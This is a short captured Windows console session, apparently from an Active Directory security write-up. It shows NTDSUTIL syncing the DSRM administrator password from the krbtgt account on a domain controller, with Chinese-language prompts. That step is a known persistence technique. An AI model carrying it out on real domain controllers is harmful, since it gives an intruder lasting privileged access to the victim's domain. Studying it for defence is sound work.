 C:\Users\Administrator>NTDSUTIL
NTDSUTIL: set dsrm password
重置 DSRM 管理员密码: SYNC FROM DOMAIN account krbtgt
已成功同步密码。
重置 DSRM 管理员密码: q
NTDSUTIL: q